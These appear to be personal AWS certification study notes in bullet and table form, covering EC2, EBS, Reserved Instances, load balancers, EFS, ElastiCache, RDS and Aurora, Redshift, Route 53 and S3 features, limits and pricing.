- You can only have 5 Elastic IP addresses in your AWS account by default. You can ask AWS to increase this limit.
- Try to avoid using EIP
EC2 Hibernate
- Store the RAM on disk when the OS is stopped.
- Faster startup
- The root EBS volume must be encrypted and it must have enough space to store the contents of RAM
- Instance RAM size must be less than 150GB
- Does not work for bare metal instances
EBS
- Bound to an AZ
- Can be attached/detached from instances on the fly
- EBS volumes can be mounted to multiple instances using ‘multi-attach’
- Up to 16 instances at a time can be attached to a volume
- You can move an EBS volume across AZ by creating a snapshot and copying it to another region
- Snapshots
- You can move a snapshot to an ‘archive tier’ that is 75% cheaper
- Takes 24 to 72 hours to restore the snapshot from the archive
- Recycle Bin
- You can setup rules to retain deleted snapshots so you can easily recover them
- Specify a retention for the recycle bin (from 1 day to 1 year)
- Fast Snapshot Restore (FSR)
- Force full initialization of your snapshot to have no latency on first use.
- Expensive to use
- Encryption
- data at rest and data in motion are both encrypted
- all snapshots are encrypted
- Copying an unencrytped snapshot enables encryption
- How to encrypt an unencrypted volume
- Create a snapshot of the volume
- Encrypt the snapshot using the copy function
- Create new EBS volume from the snapshot (the volume will be encrypted)
- Attach the encrypted volume to the original instance
- Root volumes are automatically deleted (Termination Policy) when a EC2 instance is terminated. Other EBS volumes attached to the instance are not deleted unless their termination policy says to delete them on termination of the EC2 instance.
EC2 Instance Store
- Ephemeral storage
- High performance
- Use cases:
- buffer
- cache
- Data loss when the EC2 instance reboots
AMI
- VM Image
- Locked to a region, but can be copied across regions
- Types of AMIs:
- Public (AWS Provided)
- Private (created by you)
- MarketPlace (3rd party vendor)
EBS Volume Types
-
Types:
- gp2/gp3 (SSD): General purpose SSD volume. Balance price and performance
- io1/io2 Block Express (SSD): Highest performance SSD volume for mission-critical low-latency or high-throughput workloads
- st1 (HDD): Low cost HDD volume designed for frequently accessed, throughput-intensive workloads
- Cannot be a boot volume
- 125GB to 16 TB
- sc1 (HDD): Lowest cost HDD volume designed for less frequently accessed workloads
-
Only GP2/GP3 and IO1/IO2 can be used as a boot volumes
-
With GP3, you can independently set IOPS and throughput. With GP2, they are linked together
Provisioned IOPS
- Provisioned IOPS volumes are used for critical business applications with sustained IOPS performance
- Great for database workloads
- io1 Provisioned IOPS:
- If you want to get over 32000 IOPS, you need Nitro 1 or Nitro 2
Auto Scaling Group (ASG)
- Automatically scale out EC2 instances to meet traffic demand. You can scale based on a CloudWatch Alarm (metric), schedule,
- Set a minimum capacity, desired capacity, and max capacity
- The ASG itself is free
- Create a launch template, which specifies how to launch instances within the ASG
- Scaling Policies
- Dynamic Scaling
- Target Tracking Scaling
- Simple, example: keep CPU usage around 50%
- Target Tracking will create CloudWatch Alarms for you
- Simple / Step Scaling
- When a CloudWatch Alarm is triggered, add 2 instances
- Target Tracking Scaling
- Scheduled Scaling
- Scale based on a schedule
- Predictive Scaling
- Forecast load and scale ahead of time
- Dynamic Scaling
- Scaling cooldown (default 300 seconds). The ASG will not launch or terminate instances
Savings Plan
- Reserved Instances (RI)
- Reserved Instances Attributes
- Regional and Zonal RI
- RI Limits
- Capacity Reservations
- Standard vs Convertible RI
- RI Marketplace
Savings Plan
- Get a discount based on long term usage
- Commit to a certain amount of usage
Spot Instances
- Up to 90% discount
- Specify a max price you are willing to pay for your instances. If you go over the price, you lose the instance
- The MOST cost-efficient instance pricing
- Useful for workloads that are resilient to failure (batch jobs, etc.)
Dedicated Hosts
- A physical server with EC2 instance capacity dedicated to your use
- Allows you to address compliance or licensing requirements
- The most expensive option in AWS
- Purchasing OPtions
- On-demand
- Reserved Instances
Dedicated Instances
- Instances run on hardware dedicated to you
- You may share hardware with other instances in same account
- No control over instance placement.
Reserved Instances (RI)
- Designed for applications that have a steady state, predictable usage or require reserved capacity.
- Reduced Pricing is based on Term x Class Offering x Payment Option
-
Term
- {The longer the term the greater the savings}
- Commit to 1 year or 3 Year contract
- Reserved Instances do not renew automatically
- When it is expired it will use on-demand with no interruption to service
-
Class
- {The less flexible the greater savings}
- Standard
- Up to 75% reduced pricing compared to on-demand
- Can modify RI attributes
- Convertible
- Up to 54% reduced pricing compared to on-demand
- can exchange RI based on RI attributes if greater or equal in value
Scheduled- AWS no longer offers Scheduled RI
-
Payment Options
- {The greater upfront the greater savings}
- All upfront : full payment at the start
- Partial Upfront : A portion of the cost must be paid and remaining hours billed at a discounted hourly rate
- No Upfront : billed at a discounted hourly rate for every hour within the term,regardless of whether the Reserved Instance is being used
- RIs can be shared between multiple accounts within AWS organization
- Unused RIs can be sold in the Reserved Instance Marketplace
-
Reserved Instance (RI) Attributes
- RI attributes
- are limited based on class offering and can affect the final price of an RI instance
- 4 RI attributes:
- Instance Type:
- eg. m4.Large. This is composed of the instance family (for example , m4) and the instance size (for example large)
- Region:
- The region in which the Reserved Instance is purchased
- Tenancy:
- Whether your instance runs on shared(default) or single-tenant (dedicated) hardware
- Platform:
- the operating system eg. Windows or Linux/Unix
- Instance Type:
Regional and Zonal RI
| Regional RI : purchase for a region | Zonal RI : purchase for an Availability Zone |
|---|---|
| does not reserve capacity | reserves capacity in the specified Availability Zone |
| RI discount applies to instance usage in any AZ in the Region | RI discount applies to instance in the selected AZ (No AZ Flexibility) |
| Ri discount applied to instance usage within the instance family, regardless of size. Only supported n Amazon Linux, Unix Reserved Instances with default tenancy | No instance size flexibility Ri discounts applies to instance usage for the specified instance type and size only |
| You can queue purchases for regional RI | You can’t queue purchases for Zonal RI |
RI Limits
- There is a limit to the number of Reserved Instances that you can purchase per month
- Per month you can purchase
- 20 Regional Reserved Instances per Region
- 20 Zonal Reserved Instances per AZ
- Per month you can purchase
| Regional Limits | Zonal Limits |
|---|---|
| You cannot exceed your running On-Demand Instance limit by purchasing regional Reserved Instances. The default On-Demand Instance limit is 20. | You can exceed your running On-Demand Instance limit by purchasing zonal Reserved Instances |
| Before purchasing RI ensure On-Demand limit is equal to or greater than your RI you intend to purchase | If you already have 20 running On-Demand Instances, and you purchase 20 Zonal Reserved Instances, you can launch a further 20 On-Demand Instances that match the specifications of your zonal Reserved Instances |
Capacity Reservations
- EC2 instances are backed by different kind of hardware, and so there is a finite amount of servers available within an Availability Zone per instance type or family
- You go to launch a specific type of EC2 instance but AWS has ran out of that server
- Capacity reservation is a service of EC2 that allows you to request a reserve of EC2 instance type for a specific Region and AZ
Standard vs Convertible RI
| Standard RI | Convertible RI |
|---|---|
| RI attributes can be modified - Change the AZ within same Region - Change the scope of the Zonal RI to Regional RI or visa versa - Change the instance size (Linux/Unix only, default tenancy) - Change network from Ec2-Classic to VPC and visa versa | RI attributes can’t be modified (you perform an exchange) |
| Can’t be exchanged | Can be exchanged during the term for another Convertible RI with new RI attributes, including: - Instance type - Instance Family - Platform - Scope - Tenancy |
| Can be bought or sold in the RI Marketplace | Can’t be bought or Sold in the RI Marketplace |
RI Marketplace
-
EC2 Reserved Instance Marketplace allows you to sell your unused Standard RI to recoup your RI spend for RI you do not intend or cannot use
-
Reserved Instances can be sold after they have been active for at least 30 days and once AWS has received the upfront payment (if applicable)
-
You must have a US bank account to sell Reserved Instances on the Reserved Instance Marketplace
-
There must be at least one month remaining in the term of the Reserved Instance you are listing
-
You will retain the pricing and capacity benefit of your reservation until it’s sold and the transaction is complete
-
Your company name ( and address upon request) will be shared with the buyer for tax purposes.
-
A seller can set only the upfront price for a Reserved Instance. The usage price and other configuration (eg. instance type, availability zone, platform) will remain the same as when the Reserved Instance was initially purchased
-
The term length will be rounded down to the nearest month. For example, a reservation with 9 months and 15 days remaining will appear as 9 months on the Reserved Instance Marketplace.
-
You can sell upto $20,000 in Reserved Instances per year. If you need to sell more Reserved Instances
-
Reserved Instances in the GovCloud region cannot be sold on the Reserved Instance Marketplace
Elastic Load Balancer
- Spread load of traffic across multiple downstream instances
-
Health check downstream instances
- SSL Termination
- High Availability across zones
- Add backend instances to a “Target Group”
Types of ELB
-
Application Load Balancer (Layer 7)
- Allows you to route to multiple instances in a Target Group (aka Backend Pool in Azure)
- Supports HTTP/2 and websocket
- Route based on the path in the URL, hostname, query strings, and headers
- Extra headers added by ALB
- x-forwarded-for
- x-forwarded-proto
- x-forwarded-port
- ALB has a WAF capability that can be enabled
-
Network Load Balancer (Layer 4)
- High performance, millions of requests per second, and less latency ~100 ms
- NLB has one static IP address per AZ, and supports assigning an Elastic IP
- Not compatibly with the free tier
-
Gateway Load Balancer (Layer 3)
- Use cases: Send all traffic to a firewall, IDS, IPS, etc.
- Supports the GENEVE protocol on port udp/6081
Sticky Sessions
- Same client is forwarded to the same instance, rather than spreading traffic amongst all instances
- Supported by the ALB and NLB
- Cookie is set on the client with has an expiration date you control
- Cookies:
- Two types of cookie are supported:
- Application Based Cookie:
- Custom cookie:
- Generated by the target
- Can include any custom attributes required by the application
- The cookie name must be specified individually per target group
- You cannot use AWSALB, AWSALBAPP, or AWSALBTG. These are all reserved by AWS
- Application Cookie:
- Generated by the LB itself
- Cookie will be AWSALBAPP
- Custom cookie:
- Duration-based Cookie
- Cookie is generated by the load balancer itself
- Cookie name is AWSALB for ALB
- Application Based Cookie:
- Two types of cookie are supported:
- Cookies:
Cross-Zone Load Balancing
- Each load balancer instance distributes traffic evenly across all registered instances in all AZ
- For the ALB, cross-zone load balancing can be enabled/disabled at the target group level. It is enabled by default and there are no additional charges
- Can be enabled for NLB and GLB, but additional charges will apply. It is disabled by default.

SNI
- Works with ALB, NLB, and CloudFront
Deregistration Delay
- AKA Connection Draining
- Stop sending new requests to the instance that is being deregistered
- Allows the instance to complete in-flight requests before being terminated
- 1 to 3600 seconds (default 300 seconds)
- Can be disabled (set to 0 seconds)
- Set to a low value if your requests are short-lived
Efs
Elastic File System (EFS)
- Scalable, elastic, Cloud-Native NFS File System
- Attach a single file system to multiple EC2 Instances
- Don’t worry about running out or managing disk space
Introduction to Elastic File System (EFS)
- EFS is a file storage service for EC2 instances
- Storage capacity grows (upto petabytes) and shrinks automatically based on data stored (elastic)
- Multiple EC2 instances in same VPC can mount a single EFS Volume (Volume must be in same VPC)
- EC2 instances install the NFSv4.1 client and can then mount the EFS volume
- EFS is using Network File System version 4 (NFSv4) protocol
- EFS creates multiple mount targets in all your VPC subnets
- Pay only for the storage you use, starting at $0.30 GB / month
- You create a security group to control access to EFS
- Encryption at rest using KMS
- 1000s of concurrent NFS clients, 10 GB+ /s throughput
- Grow to petabyte scale storage
EFS Performance Settings
- Performance Mode
- General Purpose (Default) - latency sensitive use cases
- Max IO - higher latency, throughput, highly parallel
- Throughput Mode:
- Bursting - 1 TB storage = 50 MB/s + burst up to 100 MB/s
- Enhanced - Provides more flexibility and higher throughput levels for workloads with a range of performance requirements
- Provisioned - set your throughput regardless of storage size
- Elastic - scale throughput up and down based on workload. Useful for unpredictable workloads
EFS Storage Tiers
- Standard
- Infrequent (EFS-IA)
- Archive
- Implement lifecycle policies to move files between tiers
Elasticache
What is ElastiCache for Redis?
- ElastiCache is a web service that makes it easy to set up, manage and scale a distributed in-memory data store or cache environment in the cloud.
- Features:
- Automatic detection of and recovery from cache node failures
- Multi-AZ for a failed primary cluster to a read replica in Redis cluster
- Redis (cluster mode enabled) supports partitioning your data across up to 500 shards
- ElastiCache works with both the Redis and Memcached engines.
Comparing Memcached and Redis
-
Redis supports:
- Multi-AZ with Auto-Failover
- Read replicas
- data durability using AOF persistence
- Backup and restore feautres
- Supports sets and sorted sets
- Sorted sets guarantees both uniqueness and element ordering. Useful when creating something like a gaming leaderboard. Each time a new element is added, its ordered automatically.
- Supports IAM for authentication
-
Memcached support:
- None of what Redis supports
- Supports SASL based authentication
Authenticating with Redis AUTH command
- Users enter a token (password) on a token-protected Redis server.
- Include the parameter
--auth-token(API: AuthToken) with the correct token to create the replication group or cluster. - Key Parameters:
-
--engine- Must be redis - –engine-version - Must be 3.2.6,4.0.10 or later
- –transit-encryption-enabled - Required for authentication and HIPAA eligibility
- –auth-token - Required for HIPAA eligibility. This value must be correct token for this token-protected Redis-server
- –cache-subnet-group - Required fro HIPAA eligibility
-
Glue
-
A fully managed service to extract, transform and load (ETL) your data for analytics
-
Discover and search across different AWS data sets without moving your data
-
AWS Glue retrieves data from sources and writes data to targets stored and transported in various data formats
- If your data is stored or transported in Parquet data format, this document introduces you available features for using your data in AWS Glue
-
AWS glue consists of
- Central metadata repository
- ETL engine
- Flexible scheduler
-
Use Cases:
- Run queries against an Amazon S3 data lake
- You can use AWS Glue to make your data available for analytics without moving your data
- Analyze the log data in your data warehouse
- Create ETL transcripts to transform, flatten and enrich the data from source to target
- Run queries against an Amazon S3 data lake
-
Integration with AWS Glue
- To create database and table schema in the AWS Glue Data Catalog, you can run an AWS Glue crawler from within Athena on a data source, or you can run Data Definition Language (DDL) queries directly in the Athena Query Editor.
- Then, using the database and table schema that you created, you can use Data Manipulation (DML) queries in Athena to query the data.
-
Set up AWS Glue Crawlers using S3 event notifications
Lambda
AWS Lambda
- Run code without thinking about servers or clusters
- Run code without provisioning or managing infrastructure. Simply write and upload code as a .zip file or container image
- Automatically respond to code execution requests at any scale, from a dozen events per day to hundreds of thousands per second
- Save costs by paying only for the compute time you use by per millisecond instead of provisioning infrastructure upfront for peak capacity
- Optimize code execution time and performance with the right function memory size. Respond to high demand in double-digit milliseconds with Provisioned Concurrency.
How it works
- AWS Lambda is a serverless, event-driven compute service that lets you run code for virtually any type of application or backend service without provisioning or managing servers.
- You can trigger Lambda over 200 AWS services and software as a service (Saas) applications and only pay for what you use
File Processing Architecture

Stream Processing Architecture

Use Cases
- Quickly process data at scale
- Meet resource-intensive and unpredictable demand by using AWS Lambda to instantly scale out to more than 18K vCPUs.
- Build processing workflows quickly and easily with suite of other serverless offerings and event triggers
- Run interactive web and mobile backends
- Enable powerful ML insights
- Create event-driven applications
Machine Learning Models
Quicksight
What is Amazon QuickSight ?
- Amazon Quicksight is a very fast, easy-to-use, cloud -powered business analytics service that makes it easy for all employees within an organization to build visualizations, perform ad-hoc analysis, and quickly get business insights from their data, anytime on any device.
- 1/10th the cost of traditional BI Solutions
- With QuickSight all users can meet varying analytic needs from the same source of truth through modern interactive dashboards, paginated reports, embedded analytics and natural language queries
Benefits
- Pay only for what you use
- Scale to tens of thousands of users
- Easily embed analytics to differentiate your applications
- Enable BI for everyone with QuickSight Q
- Can get data insights in minutes from AWS services (e.g. Redshift, RDS, Athena, S3)
- Can choose QuickSight to keep the data in SPICE up-yo-date as the data in the underlying sources change
- SPICE :
- Amazon QuickSight is built with SPICE - a super-fast, parallel, In-memory calculation Engine.
- SPICE uses a combination of columnar storage, in-memory technologies enabled through the latest hardware innovations and machine code generation to run interactive queries on large datasets and get rapid responses
Rds And Aurora
Aurora Cheatsheet
- When you need a fully-managed Postgres or MySQL database that needs to scale, automate backups, high availability and fault tolerance think Aurora
- Aurora can run MySQL or Postgres database engines
- Aurora MySQL is 5x faster over regular MySQL
- AUrora Postgres is 3x faster over regular Postgres
- Aurora is 1/10 the cost over its competitors with similar performance and availability options
- Aurora replicates 6 copies for your database across 3 availability zones
- Aurora is allowed up to 15 Aurora Replicas
- An Aurora database can span multiple regions via Aurora Global Database
- Aurora Serverless allows you to stop and start Aurora and scale automatically while keeping costs low
- Aurora Serverless is ideal for new projects or projects with infrequent database usage
RDS
- RDS
- RDS Proxy
- Aurora
- Introduction to Aurora
- Aurora Availability
- Fault Tolerance and Durability
- Aurora Replicas
- Aurora Serverless
RDS
- Relational Database Service
- Database service for database engines that use SQL as a query language
- Engines:
- Postgresql
- Mysql / Mariadb
- Oracle
- MSSQL
- IBM DB2
- Aurora (Proprietary AWS Relational Database)
- You cannot access the underlying compute instances for RDS unless you are using RDS Custom
- RDS Custom supports Oracle and Microsoft SQL Server
- RDS scales storage automatically
- You have to set the Maximum Storage Threshold (max amount of storage to use)
- Supports all RDS engines
Read Replicas
- Scale out read operations
- Create up to 15 read replicas within the same AZ or across AZ’s or across regions
- Replication is asynchronous
- You can promote a read-replica to it’s own database capable of full writes
- Network Costs
- If the read replicas is in the same region, there is no cost for replication traffic
- For cross-region replication traffic, there is a cost
- You can setup read-replicas as Multi-AZ for fault tolerance
RDS Multi-AZ
- Mainly used for disaster recovery
- synchronous replication to a standby database
- One DNS name for both databases with automatic failover
- Multi-AZ replicas cannot be read or written to until they are promoted to the primary instance
- Converting from single-AZ to multi-AZ requires no downtime. This can be done in the “modify” section of the RDS database
- A snapshot is taken and restored into a new standby database. Then a full sync of the database is initiated.
RDS Proxy
- Fully managed database proxy for RDS
- Allows apps to pool and share DB connections established with the database
- Improving database efficiency by reducing the stress on database resources (e.g CPU, RAM)and minimize open connections (and timeouts)
- Serverless, autoscaling, highly available (multi-AZ)
- Reduced RDS and Aurora failover time by up 66%
- Supports RDS (MySQL,PostgreSQL, MariaDB, MS SQL Server) and Aurora (MySQL, PostgreSQL)
- No code changes required for most apps
- Enforce IAM authentication for DB, and securely store credentials in AWS Secrets Manager
- RDS proxy is never publicly accessible
- RDS Proxy is useful for highly scaling lambda functions that open database connections

RDS Backups
- Daily full backup of the database
- Transaction logs are backed up every 5 minutes
- 1 to 35 days of backup retention, set to 0 to disable
Aurora
- Fully managed Postgres or MySQL compatible database designed by default to scale and fine-tuned to be really fast
- Aurora automatically grows in increments of 10GB, up to 128 TB
- 5x performance over MySQL, 3x performance over Postgres
Introduction to Aurora
- Combines the speed and availability of high-end databases with the simplicity and cost-effectiveness of open source databases
- Aurora can run either MySQL or Postgres compatible engines
- Aurora MYSQL is 5x better performance than traditional MySQL
- Aurora Postgres is 3x better performance than traditional Postgres
- Aurora Costs more than RDS (20% more) but is more efficient
Aurora Availability
- 6 copies of your data in 3 AZ:
- Needs only 4 out of 6 copies for writes (so if one AZ is down then it is fine)
- Need only 3 out of 6 for reads
- self healing with peer-to-peer replication
- Storage is striped across 100s of volumes
- Automated failover for master happens in less than 30 seconds
- Master + up to 15 Aurora Read Replicas serve reads. You can autoscale the read replicas. Clients connect to the “Reader Endpoint”, which will point to any of the read instances
Fault Tolerance and Durability
-
Aurora Backup and Failover is handled automatically
-
Aurora has a feature called Backtrack that allows you to restore to any point in time without restoring from backups
-
Snapshots of data can be shared with other AWS accounts
-
Storage is self-healing , in that data blocks and disks are continuously scanned for errors and repaired automatically
Aurora Replicas
| Amazon Aurora Replicas | Mysql Read Replicas | |
|---|---|---|
| Number of Replicas | Up to 15 | Up to 5 |
| Replication Type | Asynchronous(ms) | Asynchronous (s) |
| Performance impact on primary | Low | High |
| Act as failover target | Yes (no data loss) | Yes (potentially minutes of data loss) |
| Automated failover | Yes | No |
| Support for user-defined replication delay | No | Yes |
| Support for different data or schema vs primary | No | Yes |
Aurora Serverless
- Aurora except the database will automatically start up, shut down, and scale capacity up or down based on your application’s needs
- Apps used a few minutes several times per day or week, eg. low-volume blog site
- pay for database storage and the database capacity and I/O your database consumes while it is active
Aurora Backups
- 1 to 35 days rention
- Cannot be disabled
- Point in time recovery
- Manual snaphots
- Retain manually created snapshots for any amount of time
Aurora Database Cloning
- Clone an existing Aurora database into a new database
- Uses copy-on-write, so it’s very fast
Redshift
- Amazon Redshift
- What is Data Warehouse ?
- Introduction to Redshift
- Redshift Use Case
- Redshift Columnar Storage
- Redshift Configurations
Amazon Redshift
- Fully managed Petabyte-size Data warehouse .
- Analyze (Run complex SQL queries) on massive amounts of data Columnar Store database
What is Data Warehouse ?
- What is Data Warehouse ?
- A transaction symbolizes unit of work performed within a database management system
- eg. reads and writes
| Database | Data warehouse |
|---|---|
| Online Transaction Processing (OLTP) | Online Analytical Processing (OLAP) |
| A database was built to store current transactions and enable fast access to specific transactions for ongoing business processes | A data warehouse is built to store large quantities of historical data and enable fast, complex queries across all the data |
| Adding Items to your Shopping List | Generating Reports |
| Single Source | Multiple Source |
| Short transactions (small and simple queries ) with an emphasis on writes. | Long transactions (long and complex queries ) with an emphasis on reads |
Introduction to Redshift
- AWS Redshift is the AWS managed, petabyte-scale solution for Data Warehousing
- Pricing starts at just $0.25 per hour with no upfront costs or commitments.
- Scale up to petabytes for $1000 per terabyte , per year
- Redshift price is less than 1/10 cost of most similar services
- Redshift is used for Business Intelligence
- Redshift uses OLAP (Online Analytics Processing System)
- Redshift is Columnar Storage Database
- Columnar Storage for database tables is an important factor in optimizing analytic query performance because it drastically reduces the overall disk I/O requirements and reduces the amount of data you need to load from disk
Redshift Use Case
-
We want to continuously COPY data from
- EMR
- S3 and
- DynamoDB
- to power a customer Business Intelligence tool
-
Using a third-party library we can connect and query Redshift for data.
Redshift Columnar Storage
-
Columnar Storage stores data together as columns instead of rows
-
OLAP applications look at multiple records at the same time. You save memory because you fetch just the columns of data you need instead of whole rows
-
Since data is stored via column, that means all data is of the same data-type allowing for easy compression
Redshift Configurations
- Single Node
- Nodes come in sizes of 160Gb. You can launch a single node to get started with Redshift
- Multi-Node
- You can launch a cluster of nodes with Multi Node mode
- Leader Node
- Manages client connections and receiving
Route53
- DNS
- Records TTL
- CNAME vs Alias
- Routing Policies
- Configuring Amazon Route 53 to route traffic to an S3 Bucket
DNS
- Domain Name System which translates the human friendly hostnames into the machine IP addresses.
- www.google.com =>172.217.18.36
- Any zone costs 50 cents/month
- Public vs Private hosted zones
Records TTL
- TTL - Time to live
- High TTL - e.g. 24 hr
- less traffic on Route 53
- Possibly outdated records
- Low TTL - e.g. 60s
- More traffic on Route 53 ($$)
- Records are outdated for less time
- Easy to change records
- Except for Alias records, TTL is mandatory for each DNS record
CNAME vs Alias
- AWS resources (Load Balancer, CLoudFront..) expose an AWS hostname:
- lb l-1234.us-east-2.elb.amazonaws.com and you want myapp.mydomain.com
- CNAME:
- Points a hostname to any other hostname (app.domain.com => blabla.anything.com)
- You cannot create a CNAME for the Apex record (root domain)
- Alias:
- Points a hostname to an AWS Resource (app.mydomain.com => blabla.amazonaws.com)
- WORKS for ROOT DOMAIN and NON ROOT DOMAIN (aka, mydomain.com)
- Free of charge
- Native health check
- Only supported for A and AAAA record types
- Cannot set alias for an EC2 instance name
Routing Policies
-
Simple
- Typically, the simple type of routing policy will resolve to a single resource
- If the record resolves to multiple values, the client will choose a random one
- When using the Alias record type, the record can only resolve to one resource
-
Weighted
- Control the % of the requests that go to each specific resource.
- Assign each record a relative weight
- $ \text traffic {(%)} = {\displaystyle \text {weight for a specific record } \over \displaystyle \text {sum of all the weights for all records }} $
- The sum of the weights of all records does not need to equal 100
- DNS records must have the same name and type
- Can be associated with Health Checks
- Use cases: load balancing between regions, testing new application versions

-
Latency
- Redirect to the resource that has the least latency close to us
- Super helpful when latency for users is a priority
- Latency is based on traffic between users and AWS Regions
- Germany users may be directed to the US (if that’s the lowest latency)
- Can be associated with Health Checks (has a failover capability)
-
Failover

-
Geolocation
- Different from latency based
- This routing is based on user location
- Should create a “Default” record (in case there’s no match on location)
- Use cases: website localization, restrict content distribution, load balancing
- Can be associated with Health Checks
-
Geoproximity
- Route traffic to your resources based on the location of users and resources
- Ability to shift more traffic to resources based on the defined bias

- To change the size of the geographic region, specify bias values:
- To expand (1 to 99)- more traffic to the resource
- To shrink (-1 to 99)- less traffic to the resource

- Resources can be:
- AWS resources (specify AWS region)
- Non-AWS resources (specify Latitude and Longitude)
- You must use Route 53 Traffic Flow to use this feature
-
Health Checks
- HTTP Health Checks are only for public resources. You must create a CloudWatch Metric and associate a CloudWatch Alarm, then create a Health Check that checks the alarm
- 15 global health checkers
- Health checks methods:
- Monitor an endpoint
- Healthy/unhealthy threshold - 3 (default)
- Interval 30 seconds
- Supports HTTP, HTTPS, and TCP
- if > 18% of health checkers report the endpoint is healthy, Route53 considers it healthy.
- You can choose which locations you want Route53 to use
- You must configure the firewall to allow traffic from the health checkers
- Calculated Health Checks
- Combine the results of multiple health checks into a single health check
- Monitor an endpoint
Configuring Amazon Route 53 to route traffic to an S3 Bucket
- An S3 bucket that is configured to host a static website
- You can route traffic for a domain and its subdomains, such as example.com and www.example.com to a single bucket.
- Choose the bucket that has the same name that you specified for Record name
- The name of the bucket is the same as the name of the record that you are creating
- The bucket is configured as a website endpoint
Storage
- Simple Storage Service (S3) Object-based storage. Store unlimited amount of data without worry of underlying storage infrastructure
- S3 replicates data across at least 3 AZs to ensure 99.99% Availability and 11’9s of durability
- Objects contain data (they’re like files)
-
- Objects can be size anywhere from 0 Bytes up to 5 Terabytes
- Buckets contain objects. Buckets can also contain folders which can in turn can contain objects
- Bucket names are unique across all AWS accounts. Like a domain name
- When you upload a file to S3 successfully you’ll receive a HTTP 200 code . Lifecycle Management Objects can be moved between storage classes or objects can be deleted automatically based on schedule
- Versioning Objects are given a Version ID. When new objects are uploaded the old objects are kept. You can access any object version. When you delete an object the previous object is restored. Once Versioning is turned on it cannot be turned off, only suspended.
- MFA DELETE enforce DELETE operations to require MFA token in order to delete an object. Must have verioning turned on to use. Can only turn on MFA delete from the AWS CLI. Root Account is only allowed to delete objects
- All new buckets are private by default Logging can be turned to on a bucket to log to track operations performed on objects
- Access Control is configured using Bucket Policies and Access Control Lists (ACL)
- Bucket Policies are JSON documents which let you write complex control access
- ACLs are the legacy method (not depracated) where you grant access to objects and buckets with simple actions
- Security in Transit Uploading is done over SSL
- SSE stands for Server Side Encryption , S3 has 3 options for SSE
